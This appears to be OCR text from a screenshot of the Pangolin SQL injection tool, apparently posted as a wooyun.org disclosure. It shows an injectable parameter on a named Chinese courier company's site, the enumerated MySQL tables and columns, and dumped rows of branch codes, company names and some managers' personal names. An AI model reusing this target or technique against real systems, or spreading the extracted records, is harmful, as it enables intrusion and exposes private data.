 Pangolin - Amazing SQL Injection World
File Scan Edit Tool Help
URL http://www.sto.cn/query_list.asp?name=%B8%A3%BD%A8%C8%AA%D6%DD%BA%BD%BF%D5%B2%BF%20 COOKIE
Type String DB Mysql Keyword
Datas
Table/Column Count
area
jilu
link
news
shroad
wd
zid
id
areaid
quid
quyu
name
address
telnumber
manager
surearea
noarea
property
index
zp
id name manager
419100 湖南芷江公司 怀化申通监管
419400 湖南麻阳公司 怀化申通监管
032500 山西石楼公司 吕梁申通监管
032400 山西交口公司 吕梁申通监管
035300 山西兴县公司 吕梁申通监管
033400 山西中阳公司 吕梁申通监管
033300 山西柳林公司 吕梁申通监管
033100 山西方山公司
726300 陕西商南公司 商洛申通监管
726100 陕西洛南公司 商洛申通监管
726400 陕西山阳公司 商洛申通监管
726200 陕西丹凤公司 商洛申通监管
711600 陕西宁陕公司 安康申通监管
725800 陕西白河公司 安康申通监管
725300 陕西紫阳公司 安康申通监管
725400 陕西岚皋公司 安康申通监管
725500 陕西平利公司 安康申通监管
725200 陕西石泉公司 安康申通监管
725700 陕西旬阳公司 安康申通监管
718300 陕西清涧公司 榆林申通监管
718600 陕西定边公司 榆林申通监管
718500 陕西靖边公司 榆林申通监管
719200 陕西横山公司 榆林申通监管
718000 陕西绥德公司 榆林申通监管
572800 海南白沙公司 海口申通监管
572900 海南琼中公司 陈明壮
571800 海南临高公司 苏绮
525300 广东信宜公司 茂名申通监管
465350 河南商城公司 信阳申通监管
Tables Columns All
Datas One by one 1=1 Save
Informations Datas FileReader MysqlFileWriter
www.wooyun.org